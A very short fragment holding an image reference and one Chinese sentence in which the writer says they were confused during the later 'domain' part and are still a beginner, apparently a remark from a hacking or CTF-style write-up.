
后面域那里打得很懵,还是太菜了。。